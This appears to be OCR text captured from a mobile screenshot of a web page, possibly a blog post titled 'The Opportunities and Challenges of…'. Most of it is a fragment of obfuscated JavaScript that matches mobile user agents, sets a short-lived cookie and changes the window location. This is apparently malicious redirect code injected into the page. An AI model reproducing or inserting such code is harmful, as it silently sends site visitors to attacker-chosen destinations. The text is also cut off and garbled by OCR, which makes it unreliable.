
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
The Opportunities and Challenges of